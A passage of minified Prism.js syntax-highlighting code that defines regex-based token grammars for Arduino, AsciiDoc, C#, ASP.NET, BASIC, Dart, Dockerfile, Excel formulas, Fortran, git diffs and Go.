/\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
